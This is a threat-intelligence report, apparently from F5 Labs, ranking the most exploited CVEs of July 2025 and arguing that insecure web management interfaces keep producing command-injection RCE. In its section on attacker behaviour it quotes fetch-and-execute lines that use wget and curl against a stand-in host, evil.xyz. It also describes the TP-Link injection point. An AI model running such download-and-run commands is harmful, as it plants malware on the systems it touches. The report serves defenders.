
The Sensor Intel Series is created in partnership with Efflux, who maintains a globally distributed network of sensors from which we derive attack telemetry.
Additional insights and contributions provided by the F5 Threat Campaigns team.
Introduction
This report provides an analysis of the most exploited vulnerabilities in July 2025, highlighting trends and critical CVEs. By examining the data, we aim to inform organizations about the current threat landscape and emphasize the importance of proactive vulnerability management. We further investigate the prevalence of web-based, RCE, command injection vulnerabilities in our dataset.
Trending CVEs for July 2025
CVE-2017-9841, a remote code execution vulnerability in PHPUnit, continues to be heavily exploited. This vulnerability allows attackers to execute arbitrary code via the eval-stdin.php script. Organizations should ensure that outdated versions of PHPUnit are updated or removed to prevent exploitation.
CVE-2023-1389 targets TP-Link Archer AX21 routers, enabling remote command injection. This vulnerability is critical for home and small business networks, and users should apply firmware updates provided by TP-Link.
CVE-2022-24847 affects GeoServer, allowing remote code execution through JNDI lookup. Administrators should update GeoServer to the latest version and restrict access to vulnerable endpoints.
CVE-2022-42475 impacts FortiOS FortiProxy SSL-VPN, enabling heap overflow attacks. Fortinet has released patches, and users should apply them immediately to secure their systems.
CVE-2019-9082, a PHP injection vulnerability in ThinkPHP, remains a concern. Developers should update ThinkPHP frameworks and monitor for signs of compromise.
The Prevalence of Web-Based RCE Vulnerabilities
Our collective efforts at securing networks and systems continue to be hampered by predictable, avoidable vulnerabilities stemming from poorly secured web interfaces. Month after month, the most widely exploited flaws seen in our sensor data revolve around remote code execution (RCE) vulnerabilities—many of which are the direct result of foundational coding mistakes in web management interfaces. CVE-2023-1389, consistently in our top 10 since its first appearance, is a prime example of this recurring pattern.
Here’s CVE-2023-1389 in detail:
“TP-Link Archer AX21 (AX1800) firmware versions prior to 1.1.4 Build 20230219 contain a command injection vulnerability on the `/cgi-bin/luci;stok=/locale` endpoint in its web management interface. Specifically, unsanitized input in the `country` parameter passed to `popen()` enables unauthenticated attackers to run arbitrary commands as root via a simple POST request.”
This kind of exploit is neither rare nor novel. In fact, Remote Code Execution vulnerabilities dominate public exploit lists, accounting for over 24% of the entries in CISA’s Known Exploited Vulnerabilities (KEV) list (304 out of 1,402 as of July 31st, 2025). It’s not surprising that attackers gravitate toward this type of flaw — RCE vulnerabilities, specifically tied to HTTP interfaces, provide a direct and often trivial means to compromise devices.
Evidence of Prevalence in our Data
A review of July’s top scanned CVEs shows a striking commonality across vulnerabilities: nearly all rely on HTTP-based vectors and culminate in command injection. By focusing on three simple criteria—RCE, a web-based interface, and command injection—we can systematically analyze the behaviors of these vulnerabilities:
- CVE-2017-9841: Exploitation of a web-based path in PHPUnit allowed arbitrary PHP execution, resulting in command injection-like behavior
- CVE-2023-1389: HTTP interface vulnerability resulting in RCE via command execution
- CVE-2022-24847: JNDI deserialization via a web GUI allowed shell command execution
- CVE-2022-42475: an RCE vulnerability, but not against a web interface or direct command injection
- CVE-2019-9082: HTTP interface vulnerability resulting in RCE via command execution
- CVE-2022-22947: HTTP interface vulnerability resulting in RCE via command execution
- CVE-2020-8958: HTTP interface vulnerability resulting in RCE via command execution
- CVE-2025-31324: HTTP interface allows attackers to upload executables, leading to execution, though not pure command injection
- CVE-2024-4577: Exploits PHP vulnerabilities in web software to allow command injection
- CVE-2022-47945: Exploits PHP vulnerabilities in web software to allow command injection
A consistent theme emerges: HTTP-based RCE vulnerabilities often reduce to exploitations of poorly written web applications, with input sanitization and safe coding practices apparently ignored.
How Attackers Exploit Web Interface Vulnerabilities
Attackers’ behavior around these vulnerabilities is predictable. Exploits targeting these CVEs follow two broad patterns:
- Reconnaissance: Initial payloads test the vulnerability through lightweight probes (e.g., invoking simple commands like `echo(md5(CVE-2017-9841))`). This verifies the viability of exploitation without immediately deploying malware—an approach that minimizes detection risks, although such activity may be the result of various “web survey” activities conducted by legitimate or semi-legitimate researchers, as well.
- Exploitation: Once the vulnerability is confirmed, attackers deploy malware, often using straightforward HTTP commands to download botnet code (e.g., Mirai variants) or establish footholds via tools like Remote Access Trojans (RATs). This typically looks like a call to curl or wget and either placing the malware on disk and running it (‘wget http://evil.xyz/malware (http://evil.xyz/malware) > malware; ./malware) , or piping it through a shell or interpreter (‘curl http://evil.xyz/malware.sh (http://evil.xyz/malware.sh) | sh’).
An example distribution of the scans for CVE-2023-1389 show 8465 total events in July 2025, of which 1149 (13.6%) were active exploitation attempts, and the remainder (86.4%) were reconnaissance activity.
Web Interfaces Are Failing
What is apparent is that the issue is not related to the targets being IoT devices, per se. Rather, it lies in the design philosophy surrounding web-based interfaces. Web management interfaces are repeatedly treated as ancillary features and are rarely subjected to the same scrutiny as critical device functions. This entrenched attitude results in vulnerabilities akin to CVE-2023-1389—unsanitized inputs and unsafe calls leading to command injection and device takeover.
This is not a new problem. Command injection exploits tied to web-based interfaces date back decades, all the way back to the earliest CGI vulnerabilities of the 1990s. Yet despite widespread industry knowledge of these issues, manufacturers continue to exhibit minimal adherence to basic secure coding practices.
Clearly greater attention to all the components of devices and software packages needs to prioritized much more than it has been in the past. One weak link or unprotected interface is the difference between a strong, well performing IoT device and one that will end up populating the most recently constructed botnet.
Top CVEs for July 2025
| # | CVE ID | CVE NAME | JULY Traffic | CVSS | EPSS | KEV |
|---|---|---|---|---|---|---|
| 1– | CVE-2017-9841 | PHPUnit eval-stdin.php RCE | 43467 (+11707) | 9.8 | 0.94406 – | Y |
| 2– | CVE-2023-1389 | TP-Link Archer AX21 Command Injection RCE | 8760 (+2839) | 8.8 | 0.94022 – | Y |
| 3↑ | CVE-2022-24847 | GeoServer JNDI Lookup RCE | 2368 (+145) | 7.2 | 0.00185 (+0.0004) | N |
| 4↑ | CVE-2022-42475 | FortiOS FortiProxy SSL-VPN Heap Overflow RCE | 2289 (+173) | 9.8 | 0.94003 (+0.0086) | Y |
| 5↑ | CVE-2019-9082 | ThinkPHP PHP Injection RCE | 2203 (+523) | 8.8 | 0.94149 – | Y |
| 6↓ | CVE-2022-22947 | Spring Cloud Gateway Actuator Code Injection RCE | 2173 (+37) | 10.0 | 0.94474 – | Y |
| 7↓ | CVE-2020-8958 | Guangzhou ONU Command Injection RCE | 1963 (-414) | 7.2 | 0.85499 (-0.0089) | N |
| 8– | CVE-2025-31324 | SAP NetWeaver Metadata Uploader Unauthenticated Upload | 1875 (-121) | 9.8 | 0.63773 (+0.0025) | Y |
| 9↑ | CVE-2024-4577 | Apache PHP-CGI Argument Injection RCE | 1389 (+191) | 9.8 | 0.94385 (-0.0003) | Y |
| 10↑ | CVE-2022-47945 | ThinkPHP Lang Parameter LFI RCE | 1071 (+276) | 9.8 | 0.88534 (-0.0020) | N |
Long Term Targeting Trends
CVE-2017-9841 remains the most exploited vulnerability in July 2025, showing a significant increase in activity compared to June (see Figure 1). CVE-2023-1389 holds the second position, with a notable rise in exploitation attempts. CVE-2022-24847, CVE-2022-42475, and CVE-2019-9082 round out the top five, each showing varying levels of increased activity.

Figure 1: Twelve-month bump plot of the top 5 CVEs. Note the continuing prevalence of CVE-2017-9841 and the recent increase in CVE-2023-1389.
Long Term Trends
CVE-2021-44228, commonly known as Log4Shell, continues to exhibit activity in July 2025, as shown in Figure 2. This vulnerability, which affects the Apache Log4j library, has been a significant concern since its discovery due to its ease of exploitation and widespread impact. Although its activity has decreased compared to its peak, it remains a persistent threat, indicating ongoing exploitation attempts or residual vulnerabilities in systems. Organizations should ensure that all instances of Log4j are updated to the latest patched versions and monitor for signs of compromise.

Figure 2: Evolution of vulnerability targeting in the last twelve months, shown using a logarithmic scale for ease of comparison. Note the continuing scanning for Log4J, as well as the recent increase in scanning for CVE-2020-0618.
Conclusion
This month we looked more deeply at what we see as a trend in the exploited vulnerabilities we see month after month in our data; web interfaces with easy to exploit remote code execution vulnerabilities, usually ones that lead to command injection.
We wonder how much there really is to say about this. These types of bugs are pernicious, and continue to be introduced, despite the fact that we’ve known about them and known how to avoid them for literally decades. The same could be said for many bug classes, but the combination of easy to find and exploit bugs in internet exposed web interfaces that yield RCE, we believe, shows an opportunity for closing some easy avenues for exploitation, at not a huge amount of cost.
Recommendations
- Scan your environment for vulnerabilities aggressively.
- Patch high-priority vulnerabilities (defined however suits you) as soon as feasible.
- Engage a DDoS mitigation service to prevent the impact of DDoS on your organization.
- Use a WAF or similar tool to detect and stop web exploits.
- Monitor anomalous outbound traffic to detect devices in your environment that are participating in DDoS attacks.


